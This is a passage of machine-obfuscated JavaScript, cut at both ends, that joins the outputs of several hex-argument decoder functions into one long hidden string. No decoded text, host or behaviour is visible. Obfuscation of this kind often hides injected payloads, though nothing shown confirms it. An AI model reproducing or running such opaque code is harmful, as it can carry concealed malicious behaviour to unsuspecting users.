02b(0x6e8,0x4eb,0x232,0x218,0x33f)+_0x3dc60f(0x6bc,0x973,0x796,0x8d8,0x5de)+_0x13cb16(0x499,0x1a4,0x3a4,0x66d,0x35d)+_0x189b4e(0x126,0x41,0xa,-0x30,0xf0)+_0x189b4e(0x28d,0x4da,0x696,0x3ac,0x7ab)+_0x213203(-0x43c,-0x2e8,0x75,-0x1a1,-0x1c2)+_0x213203(0x147,0x440,0x105,0x1fa,0x20d)+_0x213203(0x3a7,0xce,0x1c7,0x3c0,0x593)+_0x213203(0x1ee,-0x278,-0x96,-0x105,0xfc)+_0x213203(0x41a,0x3c8,0x19c,0x3db,0x48a)+_0x2e502b(0x6de,0x6e6,0x54d,0x89d,0x8ec)+_0x3dc60f(0x5af,0x362,0x74f,0x616,0x598)+_0x13cb16(0x78e,0x507,0x715,0x6d1,0x801)+_0x189b4e(0x3c0,0x222,0x30b,0x2ea,-0x97)+_0x2e502b(0x4,0x2d9,0x71,0x210,0x210)+_0x13cb16(0x6ad,0x60a,0x727,0x8ec,0x567)+_0x189b4e(0xde,0x2dc,0x425,0x25b,0x12f)+_0x189b4e(0x7ab,0x4b5,0x650,0x449,0x5ad)+_0x213203(0x2ee,0x2ec,0x50c,0x36e,0x411)+_0x2e502b(0x96f,0x7c0,0x99b,0x4ff,0x7ea)+_0x2e502b(0x383,0x524,0x76f,0x64f,0x506)+_0x3dc60f(0xbe0,0x640,0x970,0x91f,0xa99)+_0x2e502b(0x17,0x2ee,0x2c3,0x4b0,0x27c)+_0x189b4e(0x3f3,0x234,0x162,0x13a,0x406)+_0x189b4e(0x496,0x496,0x631,0x716,0x3af)+_0x213203(0x248,0x15,0x1d2,0x312,0x4b9)+_0x2e502b(0x2db,0x3d2,0x664,0x434,0x21f)+_0x13cb16(0x43a,0x2f3,0x506,0x41d,0x2aa)+_0x189b4e(0x2e7,0x41d,0x32a,0x463,0x36e)+_0x13cb16(0x807,0xa41,0xad0,0x6ae,0x64c)+_0x3dc60f(0x87e,0x3af,0x6e6,0x64f,0x7d5)+_0x213203(-0xd6,-0x39,0x155,0x1d5,0x2ec)+_0x13cb16(0x911,0x840,0x87b,0xaf7,0x812)+_0x2e502b(0x67b,0x3b2,0x692,0x364,0x4d2)+_0x13cb16(0x586,0x757,0x846,0x6a5,0x790)+_0x3dc60f(0x5fe,0x824,0x702,0x5e2,0x5b9)+_0x189b4e(0x60,0x1,-0x15e,-0x243,0x146)+_0x189b4e(0x5ea,0x332,0x2c2,0x315,0x33d)+_0x3dc60f(0x7b6,0x91d,0x74d,0x75e,0x719)+_0x13cb16(0x7f4,0x6d0,0x811,0x5c1,0x8b2)+_0x189b4e(0x510,0x35a,0x402,0xe4,0x71)+_0x213203(0x3df,0xdd,0x2b8,0x338,0xa2)+_0x2e502b(0x125,0x417,0x19b,0x652,0x26e)+_0x189b4e(0x661,0x45b,0x666,0x685,0x3f8)+_0x13cb16(0x733,0x5a0,0x864,0x893,0x9dd)+_0x2e502b(0x3cc,0x638,0x70b,0x45c,0x676)+_0x13cb16(0x965,0x7d5,0x8d6,0x8e7,0x896)+_0x189b4e(-0x99,-0xb4,-0x287,0x12c,0x179)+_0x189b4e(-0x172,-0x8d,-0x24f,-0xcc,0x153)+_0x189b4e(0x2f6,0x156,0x3e2,0x24c,0x1b2)+_0x3dc60f(0x5b0,0x91e,0x4c0,0x738,0x6f9)+_0x13cb16(0x6f7,0x903,0x428,0x5cd,0x5d4)+_0x213203(0x4d1,0x55e,0xe3,0x30d,0x274)+_0x2e502b(0x1db,0x339,0x52,0x345,0xe0)+_0x2e502b(0x638,0x337,0x311,0x222,0x158)+_0x2e502b(0x4f6,0x467,0x6a6,0x2b3,0x66d)+_0x189b4e(0x1b6,0x3e9,0x684,0x6ca,0x2c1)+_0x2e502b(-0x26,0x25b,0x508,0x11d,0x2e5)+_0x213203(0x38a,0x22b,0x2d7,0x250,-0xac)+_0x213203(0x176,-0x2c6,0x4e,-0x120,-0x199)+_0x2e502b(0x3e8,0x49a,0x46f,0x5a7,0x517)+_0x213203(-0xe7,0x400,-0xa,0x108,0xdf)+_0x3dc60f(0x8c0,0xa3c,0x5ea,0x852,0xa82)+_0x13cb16(0x3ba,0x387,0x2d2,0x533,0x293)+_0x13cb16(0x656,0x6d7,0x383,0x785,0x35c)+_0x2e502b(0x6a7,0x4ca,0x2aa,0x51e,0x2ba)+_0x189b4e(0x488,0x3d1,0x269,0x36e,0x128)+_0x2e502b(0x584,0x679,0x736,0x935,0x861)+_0x189b4e(-0x48,0xc0,0x14c,0x167,-0x5a)+_0x213203(0x441,0x4e3,0x596,0x400,0x444)+_0x3dc60f(0x873,0x7e2,0x581,0x7bf,0xaa8)+_0x189b4e(0x334,0x4d3,0x554,0x32e,0x4ef)+_0x2e502b(0x8ef,0x640,0x8a4,0x75a,0x3e9)+_0x189b4e(0x408,0x33d,0x33a,0x586,0x211)+_0x2e502b(0x638,0x706,0x6cc,0x90a,0x5a5)+_0x213203(0x129,-0x22a,0x198,0xac,-0x1f9)+_0x3dc60f(0x565,0x749,0x3c0,0x61d,0x8bf)+_0x2e502b(0x9d1,0x7e0,0x59b,0xa41,0xa8a)+_0x2e502b(0x783,0x6a6,0x3f4,0x96b,0x3f6)+_0x213203(0xcf,0x208,-0x2f3,0x10,-0x2cb)+_0x213203(0x36e,0x4d7,0x505,0x3f1,0x21b)+_0x3dc60f(0x7f4,0xbc9,0x8d8,0x991,0xaef)+_0x3dc60f(0x567,0x5e1,0x286,0x4ac,0x5f0)+_0x3dc60f(0x39d,0x6cd,0x413,0x47a,0x38e)+_0x3dc60f(0x55b,0x8bc,0x46a,0x70f,0x4d5)+_0x213203(0x49c,0x514,0x3e7,0x2e7,0x4f0)+_0x13cb16(0x690,0x620,0x779,0x551,0x70a)+_0x2e502b(0x52a,0x3af,0x46c,0x597,0x2d5)+_0x3dc60f(0x9b3,0xa5d,0x6f8,0x8db,0x642)+_0x3dc60f(0x6cb,0x902,0x980,0x6d2,0x949)+_0x13cb16(0x4a5,0x770,0x360,0x472,0x2e8)+_0x2e502b(0x326,0x48b,0x63f,0x78b,0x3d8)+_0x3dc60f(0x57f,0x8b0,0x453,0x6af,0x734)+_0x3dc60f(0x589,0x8df,0x512,0x6e7,0x4c4)+_0x213203(-0x39b,-0x175,0x136,-0xa8,-0x201)+_0x3dc60f(0x9e3,0xb59,0x6f4,0x8e8,0x802)+_0x189b4e(0x40c,0x1e3,0x96,0x268,0x144)+_0x13cb16(0x960,0x837,0x9a4,0xaf1,0x6b5)+_0x3dc60f(0x510,0x799,0x699,0x4d5,0x78b)+_0x213203(-0x342,-0xb2,0x1f3,-0x59,0x1e)+_0x2e502b(0x87d,0x74d,0x845,0x7d6,0x48f)+_0x189b4e(0xff,0x21a,0x2c0,0x1b6,0x1c7)+_0x189b4e(0x248,0x35,0x166,-0x8c,-0xde)+_0x213203(0x20e,0x3ae,0xf3,0x13e,0x297)+_0x3dc60f(0x2e9,0x573,0x329,0x5d7,0x66e)+_0x189b4e(0x75,0x1e9,-0x78,0x370,0x19c)+_0x13cb16(0x3d9,0x118,0x27a,0x1e6,0x508)+_0x189b4e(0x278,0x2c8,0x321,0x3d,0x1ba)+_0x2e502b(0x49d,0x298,0x25b,0x2d6,0x427)+_0x3dc60f(0x68d,0x9e7,0x922,0x90c,0x988)+_0x3dc60f(0x9c0,0x76b,0x9eb,0x8d6,0x767)+_0x189b4e(0x282,0x2bc,0x4f7,0x372,0x3c)+_0x13cb16(0x4f5,0x6da,0x667,0x205,0x5d9)+_0x213203(0x18a,0x3fd,0x75,0x345,0x441)+_0x189b4e(0x20c,0x21a,-0x62,0x17a,0x38)+_0x2e502b(0x1b9,0x35f,0x17f,0x430,0x13c)+_0x189b4e(0x44,0x21c,0x3dc,0x49c,0x370)+_0x2e502b(0x5b8,0x521,0x70d,0x7e5,0x2d5)+_0x2e502b(0x343,0x559,0x726,0x40a,0x461)+_0x3dc60f(0x790,0x6fd,0x48a,0x4ee,0x1ef)+_0x213203(0x469,0x1d0,0x325,0x387,0xe1)+_0x189b4e(0x4b1,0x1e3,0x40f,0xb2,0x1a6)+_0x3dc60f(0x938,0x9df,0x73b,0x9a8,0x705)+_0x3dc60f(0xb80,0x899,0x89c,0x986,0xaeb)+_0x3dc60f(0x56f,0x8eb,0x466,0x6c3,0x850)+_0x213203(-0x18a,-0x285,-0x156,-0x11,-0x1be)+_0x2e502b(0x687,0x5ca,0x526,0x70f,0x88c))+(_0x213203(-0xce,-0x68,-0x34d,-0x51,-0xe0)+_0x189b4e(0x44f,0x319,0x5ca,0x1b9,0x2f4)+_0x2e502b(0x6a5,0x6eb,0x7c3,0x42e,0x9d4)+_0x3dc60f(0x151,0x57b,0x3a3,0x432,0x615)+_0x3dc60f(0x6d3,0x548,0x38b,0x680,0x882)+_0x189b4e(0x552,0x508,0x538,0x2e2,0x53b)+_0x13cb16(0x616,0x4d3,0x4bc,0x60e,0x55b)+_0x2e502b(0x7a1,0x7bd,0x9b2,0x7c3,0xa87)+_0x189b4e(-0x3e,0x1ca,0x23b,-0x52,-0x85)+_0x189b4e(0x608,0x503,0x70d,0x6d8,0x541)+_0x189b4e(0x384,0x292,0x52,0x19a,0x31f)+_0x13cb16(0x5fc,0x813,0x401,0x332,0x3ab)+_0x3dc60f(0x73a,0xb40,0x974,0x8ec,0xb0b)+_0x3dc60f(0x6cb,0x531,0x793,0x529,0x505)+_0x2e502b(0x32d,0x3b7,0x5bb,0x33f,0x33c)+_0x2e502b(0x37e,0x326,0x396,0x12b,0x466)+_0x213203(-0x18c,0x5d,-0x254,0x73,-0x79)+_0x13cb16(0x5dc,0x7f0,0x6a6,0x36c,0x507)+_0x13cb16(0x973,0xbc1,0xa56,0xbbc,0x68e)+_0x13cb16(0x495,0x1ad,0x446,0x3be,0x512)+_0x3dc60f(0x5c2,0x818,0x52a,0x7af,0x9bf)+_0x2e502b(0x53,0x2a4,0x2e3,0x322,0x59a)+_0x2e502b(0x807,0x5e4,0x7fa,0x663,0x8cc)+_0x213203(0x10f,-0xcd,-0x1f9,-0x1c9,0x77)+_0x2e502b(0x47b,0x4d0,0x79b,0x58e,0x46f)+_0x13cb16(0x69a,0x8ae,0x889,0x5d7,0x8a1)+_0x13cb16(0x394,0x63c,0xa7,0x2da,0x501)+_0x3dc60f(0x9b7,0x80d,0x8e1,0x9bb,0xad1)+_0x189b4e(-0x356,-0xa3,0x183,0x207,0xb3)+_0x3dc60f(0x3ad,0x217,0x581,0x3e4,0x2a9)+_0x3dc60f(0x934,0x85a,0xb31,0x8aa,0x8ee)+_0x2e502b(0x3e9,0x6af,0x56e,0x4bc,0x4ef)+_0x3dc60f(0x8a8,0x9dc,0x5ca,0x792,0x75a)+_0x213203(-0x2a8,0x9f,0x136,0x32,0x1a6)+_0x2e502b(0x473,0x2da,0x112,0x45f,0x407)+_0x3dc60f(0xa63,0x68f,0x5ab,0x898,0x98a)+_0x13cb16(0x74e,0x73e,0x9b6,0x60d,0x5cb)+_0x2e502b(0x755,0x764,0x6d9,0x666,0x8f0)+_0x3dc60f(0x6d3,0x91b,0x9ea,0x9bb,0x7ef)+_0x13cb16(0x948,0x65a,0xb26,0xc49,0xba1)+_0x2e502b(0x36e,0x3bf,0x49c,0x12a,0x102)+_0x213203(-0x37b,-0x9c,-0x278,-0x92,0x270)+_0x13cb16(0x608,0x61f,0x5ec,0x88a,0x580)+_0x3dc60f(0xa7c,0xc29,0x8fc,0x9bb,0x70e)+_0x13cb16(0x53a,0x32b,0x706,0x23f,0x671)+_0x3dc60f(0x3ef,0x507,0x760,0x588,0x369)+_0x13cb16(0x7a6,0x9b6,0x685,0xa20,0x7ff)+_0x2e502b(0xee,0x2ae,0x490,0xdf,0x200)+_0x13cb16(0x691,0x6ef,0x865,0x7bc,0x5fa)+_0x2e502b(0x426,0x458,0x254,0x4cc,0x468)+_0x13cb16(0x4fd,0x7d8,0x6d0,0x7b0,0x4f0)+_0x2e502b(0x69c,0x643,0x6de,0x5a5,0x901)+_0x13cb16(0x4ff,0x5e0,0x6e2,0x6df,0x68b)+_0x13cb16(0x935,0x8bc,0xbe5,0xb1d,0x642)+_0x213203(0x6d,0x144,0x132,0x5b,-0x275)+_0x3dc60f(0x330,0x654,0x239,0x458,0x490)+_0x189b4e(0x404,0x4e4,0x7ad,0x61a,0x562)+_0x3dc60f(0x4f9,0x2f7,0x2b4,0x581,0x5c9)+_0x213203(-0x1e8,0x21d,0x86,-0x6c,-0x6d)+_0x189b4e(0xea,-0xab,-0x388,0x1aa,-0x381)+_0x189b4e(0x1c6,0x1a6,0x449,-0xf7,-0x141)+_0x2e502b(0x5ee,0x6ba,0x947,0x594,0x830)+_0x3dc60f(0x69b,0x5fe,0x5f0,0x866,0x7ea)+_0x189b4e(0x1d1,0x3d6,0x161,0x25b,0x2e1)+_0x13cb16(0x608,0x8ea,0x892,0x629,0x552)+_0x213203(0x5d8,0x55f,0x182,0x425,0x128)+_0x2e502b(0x4a9,0x355,0x161,0x47a,0x3a4)+_0x3dc60f(0x6e3,0x764,0x583,0x782,0x89e)+_0x3dc60f(0x68a,0x809,0x976,0x82e,0x6e4)+_0x189b4e(0x223,-0x7c,-0xa4,-0x2d6,-0x50)+_0x3dc60f(0x3da,0x624,0x476,0x5fd,0x726)+_0x213203(0x298,0x32e,0x2a0,0x42,0x2f7)+_0x2e502b(0x906,0x6d8,0x6fc,0x43f,0x7eb)+_0x3dc60f(0x86e,0x933,0xbb6,0x911,0xb53)+_0x2e502b(0x820,0x592,0x3c1,0x6be,0x47b)+_0x13cb16(0x410,0x324,0x3bb,0x2fb,0x436)+_0x13cb16(0x641,0x562,0x87d,0x708,0x57b)+_0x213203(0x284,0x5d6,0x1b9,0x3df,0x33b)+_0x2e502b(0x70c,0x751,0x96a,0x52b,0x890)+_0x189b4e(0x2c4,0x1e1,0x2af,0x4db,0x19d)+_0x2e502b(0x535,0x4c2,0x43b,0x3a7,0x768)+_0x2e502b(0x618,0x82d,0x961,0x9ce,0x63f)+_0x2e502b(0x56c,0x739,0x59b,0x63f,0x9ec)+_0x3dc60f(0x68a,0x652,0x7a2,0x61b,0x34c)+_0x2e502b(0x711,0x5f7,0x373,0x643,0x76e)+_0x13cb16(0x3f4,0x273,0x689,0x5a0,0x60e)+_0x13cb16(0x5c5,0x896,0x51c,0x6d6,0x757)+_0x13cb16(0x592,0x513,0x499,0x4f3,0x3e9)+_0x13cb16(0x42b,0x31d,0x4a6,0x21b,0x456)+_0x2e502b(0x1c7,0x25e,0x3a,0xc2,0x401)+_0x2e502b(0x47a,0x4e3,0x755,0x4da,0x7b0)+_0x2e502b(0x767,0x643,0x43b,0x435,0x425)+_0x2e502b(0x55c,0x60e,0x8b9,0x87b,0x448)+_0x13cb16(0x935,0xb4e,0x848,0x9ca,0x878)+_0x2e502b(0x857,0x57f,0x6d1,0x6b3,0x609)+_0x13cb16(0x3d8,0x1c2,0x2b0,0x323,0x3c2)+_0x213203(0x36f,-0x2b,0x3e3,0x114,0x227)+_0x13cb16(0x91f,0xb3b,0xbad,0xa40,0x916)+_0x13cb16(0x73e,0x956,0x77f,0x84b,0x572)+_0x13cb16(0x76d,0x7f4,0x485,0xa1d,0x770)+_0x3dc60f(0x6d7,0x65f,0x97f,0x81e,0x7f8)+_0x189b4e(0x47d,0x263,0x498,0x2bc,0x150)+_0x13cb16(0x694,0x6e5,0x5e1,0x528,0x6bd)+_0x189b4e(-0xa3,-0x38,0x20,-0x26b,0x10d)+_0x189b4e(0x409,0x4d6,0x5e7,0x266,0x4b4)+_0x189b4e(-0x152,-0x6e,0x13f,0x3a,0x287)+_0x189b4e(0x146,0x352,0x2d7,0x20a,0x18a)+_0x2e502b(0x47e,0x500,0x21b,0x2c7,0x489)+_0x2e502b(0x34f,0x5df,0x62e,0x5e6,0x4e7)+_0x3dc60f(0x57e,0x293,0x651,0x47b,0x466)+_0x2e502b(0x110,0x398,0x69b,0x3ae,0x2f2)+_0x2e502b(0x39d,0x63c,0x376,0x8bd,0x855)+_0x2e502b(0x6ed,0x800,0x730,0x69a,0x70a)+_0x3dc60f(0x995,0x7a3,0xbc8,0x8e3,0x777)+_0x13cb16(0x493,0x5e0,0x5e9,0x618,0x39c)+_0x3dc60f(0x5ed,0x868,0x848,0x667,0x563)+_0x2e502b(0x802,0x65c,0x610,0x81c,0x4c4)+_0x213203(0x115,0x422,0x3d2,0x1d2,0x32e)+_0x3dc60f(0x205,0x4fb,0x709,0x46e,0x344)+_0x2e502b(0x493,0x522,0x300,0x534,0x5bb)+_0x13cb16(0x944,0xba1,0x9c2,0x91c,0xb54)+_0x13cb16(0x4e9,0x6ba,0x573,0x6dd,0x378)+_0x13cb16(0x5b1,0x80f,0x449,0x5f8,0x401)+_0x189b4e(0x483,0x46b,0x656,0x1ea,0x256)+_0x2e502b(0x769,0x82d,0x5d1,0x9c0,0x76b)+_0x3dc60f(0x8ec,0x85e,0x48b,0x648,0x574)+_0x13cb16(0x618,0x7b4,0x821,0x481,0x5ef)+_0x3dc60f(0x7bd,0x9b4,0xa15,0x8d2,0xa3a)+_0x189b4e(0x51a,0x259,0xe4,0x2dc,-0x44)+_0x3dc60f(0x683,0x67b,0x35b,0x4a6,0x571)+_0x189b4e(0xe7,0x19a,0x378,0xeb,-0x45)+_0x213203(0x95,-0x1a3,0x28c,0xd3,-0xcd)+_0x13cb16(0x762,0x970,0x8c1,0x69c,0x5e9)+_0x3dc60f(0x2dc,0x4c7,0x51b,0x584,0x547)+_0x189b4e(0xd7,0x93,0xb7,-0x22,-0x1fb)+_0x213203(0x78,0x22f,-0xec,0x1f5,-0x11)+_0x189b4e(-0x283,0x1b,-0x163,-0x280,-0x189)+_0x2e502b(0x3c2,0x587,0x876,0x3fe,0x58b)+_0x213203(0x1b2,-0x38,0x48,0x261,-0x95)+_0x213203(0x606,0x1e2,0x468,0x395,0x54c)+_0x13cb16(0x827,0xab1,0x858,0xb06,0x782)+_0x213203(-0x3b3,-0x428,0x72,-0x1b7,-0x3d6)+_0x2e502b(0x825,0x7e0,0xa33,0x9df,0x4e7)+_0x189b4e(0x2bf,0x37c,0x239,0x123,0x1bd)+_0x3dc60f(0x5c5,0x91f,0x447,0x633,0x8a3)+_0x2e502b(0x1fc,0x27e,0x3c3,0x42c,0x55e)+_0x213203(-0x39f,-0x1e8,-0x2fd,-0x153,0x7c)+_0x189b4e(0x1a5,-0x40,0x281,-0x1f4,0x1c0)+_0x13cb16(0x6a4,0x768,0x735,0x806,0x754)+_0x213203(0x640,0x4af,0x177,0x3b8,0x5ff)+_0x13cb16(0x5a6,0x2de,0x79c,0x7a9,0x357)+_0x2e502b(0x64d,0x7e9,0x898,0x5cf,0x4ec)+_0x2e502b(0x4e7,0x2c5,0x44b,0x466,0x9a)+_0x3dc60f(0x4df,0x5c8,0x263,0x430,0x4f3)+_0x189b4e(0x3c,0x1b4,0x358,0x2a,0x8b)+_0x3dc60f(0x700,0xa49,0x96b,0x96e,0x681)+_0x3dc60f(0x5e0,0x9a6,0x54f,0x834,0x841)+_0x2e502b(0x516,0x2fe,0x389,0x1af,0x89)+_0x189b4e(0x16b,0x107,0xb5,-0x121,-0x55)+_0x2e502b(0x254,0x2fe,0x4a7,0x1b6,0x216)+_0x3dc60f(0xbe6,0xc74,0x790,0x994,0xb77)+_0x13cb16(0x786,0x7f4,0x8ab,0x58e,0x933)+_0x13cb16(0x7ad,0x9b3,0x804,0x5ee,0x4f1)+_0x3dc60f(0xb06,0x958,0xa80,0x894,0x94b)+_0x13cb16(0x515,0x558,0x675,0x612,0x38d)+_0x2e502b(0x5d4,0x5e3,0x730,0x782,0x477)+_0x13cb16(0x5c0,0x85b,0x69d,0x333,0x745)+_0x2e502b(0x61c,0x602,0x75b,0x7f4,0x442)+_0x3dc60f(0x9cc,0x64a,0xb11,0x947,0xa71)+_0x13cb16(0x940,0x6b7,0x9a6,0xbdf,0x87b)+_0x213203(0x3c8,0x83,0x3ac,0x114,0x1b3)+_0x2e502b(0x5a9,0x3f5,0x5ed,0x11f,0x67f)+_0x13cb16(0x8d3,0xb0d,0x841,0x658,0x6ed)+_0x213203(0x12e,-0x124,-0x3cb,-0xed,0x204)+_0x2e502b(0xb03,0x80f,0x707,0x7bd,0x8f1)+_0x2e502b(0x28a,0x4c8,0x7ac,0x584,0x27e)+_0x189b4e(0x1fc,0x33c,0x328,0x535,0x96)+_0x13cb16(0x8cf,0xba1,0x5ee,0x892,0xb8c)+_0x189b4e(0x10b,-0x9d,-0x113,-0x5b,-0x121)+_0x213203(-0x87,0x51,0x273,0xa8,0x2cf)+_0x2e502b(0x919,0x706,0x8a1,0x485,0x8ce)+_0x189b4e(0x50e,0x439,0x1e8,0x6c2,0x323)+_0x213203(-0x66,0x3c1,0x23c,0x1ed,0x4bb)+_0x2e502b(0x5ce,0x6b6,0x5ed,0x8e1,0x6c6)+_0x13cb16(0x92c,0x863,0xb6c,0x98a,0x94d)+_0x213203(0x7b,0x3bf,0x156,0x1e3,0x9c)+_0x2e502b(0x2c9,0x2b1,0x4cb,0x22b,0x588)+_0x213203(0xd2,0xf6,0x178,-0x72,-0x282)+_0x213203(-0x148,-0x250,-0xf9,0x72,0xb1)+_0x213203(0x1bb,0x204,0x4ec,0x1fa,-0xc7)+_0x2e502b(0x526,0x7b9,0x572,0x79d,0x98a)+_0x189b4e(0x630,0x4d0,0x558,0x5c4,0x549)+_0x2e502b(0x6e7,0x51c,0x684,0x3ed,0x7f7)+_0x189b4e(0x32b,0xcb,-0xf8,-0x1c6,0x35a)+_0x3dc60f(0x3cd,0x1d9,0x781,0x4cd,0x410)+_0x13cb16(0x764,0x77a,0x47e,0x495,0x990)+_0x3dc60f(0x843,0x696,0x917,0x776,0x651)+_0x213203(0x1b5,0x458,0xfd,0x318,0x47d)+_0x13cb16(0x8e9,0x946,0xb03,0x85e,0x6fe)+_0x2e502b(0x441,0x4dd,0x6bb,0x538,0x2d7))+(_0x189b4e(0x47c,0x329,0x296,0x4f0,0x2a5)+_0x2e502b(0x591,0x5a9,0x851,0x6f4,0x7a4)+_0x213203(0x3b2,0x1b1,0x126,0x429,0x149)+_0x13cb16(0x5c2,0x88a,0x64c,0x4a8,0x862)+_0x2e502b(0x379,0x4ef,0x51f,0x6cf,0x63e)+_0x3dc60f(0x64a,0x4f0,0x671,0x652,0x434)+_0x2e502b(0x26e,0x4db,0x77d,0x27d,0x74e)+_0x3dc60f(0x918,0x55e,0x68c,0x7aa,0x742)+_0x189b4e(0x1da,0xcc,-0x1d6,0x7e,0x32a)+_0x13cb16(0x6c8,0x78d,0x507,0x7e0,0x5c5)+_0x213203(0x574,0x158,0x58b,0x319,0x178)+_0x189b4e(-0x47,0x10d,0x124,-0x122,-0x97)+_0x3dc60f(0x716,0x9f0,0x5fe,0x80b,0x6a4)+_0x2e502b(0x45e,0x640,0x3d1,0x5e3,0x5c3)+_0x189b4e(0x60,0x194,0x187,0x3cd,0x2c6)+_0x13cb16(0x3f3,0x5d6,0x1fd,0x2e4,0x4d7)+_0x213203(-0xf6,0x8,-0x1ce,0xd4,0x2ee)+_0x189b4e(0x288,0xed,0x368,0x29,-0x3f)+_0x189b4e(0x519,0x45b,0x1a4,0x3e6,0x50c)+_0x189b4e(0x308,0x2c3,0x436,0x4ea,0x7d)+_0x213203(0x280,0x30e,0x3b,0x262,0x372)+_0x3dc60f(0x3ac,0x661,0x660,0x667,0x526)+_0x213203(0x4f1,0x407,-0xa4,0x254,0x7a)+_0x213203(-0x2a,-0x6,-0xd3,0x1d2,0x20d)+_0x213203(0x205,-0x8b,0x369,0x273,0x47f)+_0x213203(0x25f,0x309,0x2be,0xb9,0x1ee)+_0x213203(0x351,-0xb0,0x217,0x1d5,0x165)+_0x3dc60f(0x785,0x8e0,0x740,0x6eb,0x507)+_0x3dc60f(0x8c5,0x6e9,0x96d,0x8a4,0x5ef)+_0x3dc60f(0x760,0x2e4,0x3f4,0x49d,0x68c)+_0x13cb16(0x39f,0x367,0x697,0x307,0x3c4)+_0x213203(-0x16,-0xff,0x37f,0x1be,0x2d7)+_0x2e502b(0x705,0x4a2,0x3dc,0x2c8,0x462)+_0x213203(0x226,0x24e,-0x107,-0x8c,-0x375)+_0x213203(-0x107,0x48b,0x1b4,0x1c1,0x384)+_0x3dc60f(0xc3d,0xa63,0xc9e,0x9ca,0x85e)+_0x2e502b(0x5c4,0x3a0,0x62f,0x4c9,0x13b)+_0x13cb16(0x97f,0x972,0xa65,0xc23,0x7a0)+_0x2e502b(0x28d,0x4da,0x468,0x347,0x38c)+_0x213203(0x2a0,0x2eb,0x11d,0x8e,0x230)+_0x13cb16(0x44f,0x2ea,0x605,0x1b2,0x29b)+_0x2e502b(0x3b3,0x532,0x483,0x352,0x489)+_0x13cb16(0x3df,0x44c,0x328,0x525,0x63c)+_0x213203(0x2e5,0x539,0x4b0,0x3b4,0x2e5)+_0x189b4e(0xa1,0xcc,0x2a9,0x2a0,-0x4e)+_0x3dc60f(0x36a,0x70d,0x542,0x618,0x3ba)+_0x2e502b(0x11e,0x365,0x60c,0x435,0x423)+_0x3dc60f(0x79a,0x491,0x92b,0x676,0x539)+_0x2e502b(0x77b,0x628,0x6c4,0x689,0x495)+_0x13cb16(0x6ee,0x6b4,0x909,0x9b0,0x3fc)+_0x3dc60f(0x66c,0x4d3,0x677,0x48e,0x514)+_0x189b4e(0x350,0xb2,-0x5d,0x7e,0xa9)+_0x3dc60f(0x706,0xa5e,0x864,0x7d3,0x4f2)+_0x13cb16(0x3f8,0x157,0x5c6,0x69a,0x5bd)+_0x189b4e(0x185,0x404,0x685,0x45f,0x3b1)+_0x213203(-0x31,-0x1c3,0x352,0xe6,-0x11b)+_0x2e502b(0x58b,0x4f8,0x424,0x443,0x53a)+_0x213203(0xd4,-0x27c,0x309,0x56,0x2a0)+_0x189b4e(-0x9c,-0x66,0x19d,0x13c,0x1e2)+_0x189b4e(0x19b,0x7,0xdb,0x309,-0x2b9)+_0x213203(0x286,0x223,0x374,0x2fc,0xf)+_0x213203(0x45c,0x258,0x24e,0x395,0x284)+_0x3dc60f(0x5f6,0xa78,0x800,0x86f,0x5ef)+_0x189b4e(0x20c,-0xd9,-0xc0,0xff,0x207)+_0x3dc60f(0x7eb,0x2b9,0x3c2,0x5a5,0x700)+_0x3dc60f(0xb32,0x78b,0xbcb,0x92b,0x9f1)+_0x3dc60f(0x495,0x309,0x5b7,0x41f,0x580)+_0x3dc60f(0x63b,0x357,0x4da,0x539,0x23e)+_0x2e502b(0x504,0x5be,0x7f3,0x579,0x698)+_0x3dc60f(0x787,0x484,0x661,0x667,0x3c0)+_0x213203(0x477,0x456,0x52f,0x254,0x7d)+_0x3dc60f(0x887,0x8e6,0x5b5,0x768,0x6ca)+_0x2e502b(0x41b,0x67b,0x83e,0x396,0x794)+_0x189b4e(-0x91,0x197,0xe,0x31d,0x185)+_0x13cb16(0x723,0x489,0x8c7,0x927,0x541)+_0x3dc60f(0x922,0x7d8,0x3ef,0x6eb,0x6f6)+_0x2e502b(0x679,0x716,0x4f9,0x7f1,0x97f)+_0x3dc60f(0x585,0x543,0x75b,0x814,0x52d)+_0x189b4e(0x7f,0x262,0x45,-0x10,0x36c)+_0x213203(0x29b,-0x64,-0x32a,-0x4b,0x212)+_0x13cb16(0x868,0x78a,0xa5c,0x6b0,0x946)+_0x13cb16(0x422,0x492,0x542,0x4b7,0x5c8)+_0x213203(0x18a,0x130,0x47b,0x346,0x643)+_0x189b4e(0xb,0x47,0x87,-0xe2,-0x12d)+_0x189b4e(-0x13c,0x38,0x2e5,-0x28d,-0x92)+_0x3dc60f(0x6c3,0x838,0xb2b,0x8cd,0xaaf)+_0x13cb16(0x732,0x478,0x657,0x52f,0xa10)+_0x213203(-0x228,-0x2eb,0x1b6,-0xb0,0x194)+_0x189b4e(0x22c,0x4c3,0x23e,0x460,0x219)+_0x13cb16(0x5e8,0x8e6,0x583,0x614,0x7f2)+_0x13cb16(0x3bf,0x2e0,0x27f,0x44d,0x474)+_0x13cb16(0x798,0x55b,0x7ed,0x81b,0xa83)+_0x189b4e(0x250,0x150,0x2a2,0xac,0x358)+_0x213203(0x284,0x456,-0xb1,0x1fa,-0x30)+_0x3dc60f(0xaff,0xbbd,0xc01,0x947,0xb44)+_0x3dc60f(0x7fb,0x6cb,0xa8c,0x906,0x69f)+_0x3dc60f(0x70d,0x8ad,0x969,0x85c,0x9bb)+_0x213203(0x1e8,0x307,-0x22d,0x72,0x237)+_0x189b4e(-0xa,0x2d8,0x219,0x5a4,0xde)+_0x2e502b(0x473,0x2fc,0x30c,0x5ac,0xf2)+_0x213203(0xe2,0x269,0x2b3,-0xd,-0x1e8)+_0x189b4e(0x259,0xe6,-0x1f4,0x116,0x38a)+_0x189b4e(-0x1ad,-0x21,-0xcd,0x1b9,0x16)+_0x189b4e(0x22a,0x43d,0x1e8,0x47f,0x5c0)+_0x3dc60f(0x477,0x27c,0x1be,0x4bd,0x577)+_0x3dc60f(0x574,0x578,0x633,0x563,0x4d1)+_0x13cb16(0x3cb,0x4a6,0x568,0x202,0x387)+_0x13cb16(0x75f,0x464,0x6ed,0x735,0x538)+_0x213203(-0x17c,0x38d,-0x49,0x101,-0xb3)+_0x213203(0x5e2,0x57c,0x3e6,0x42b,0x34f)+_0x13cb16(0x565,0x2d3,0x60c,0x32d,0x79d)+_0x189b4e(0x4fb,0x320,0x2be,0x423,0xc5)+_0x2e502b(0x60c,0x81d,0x5cb,0xa45,0xacb)+_0x213203(0x2d3,0x2ed,0x267,0x157,0x291)+_0x13cb16(0x549,0x3ec,0x539,0x2ca,0x4e9)+_0x189b4e(0x97,0x13c,0x102,0x21b,0x37d)+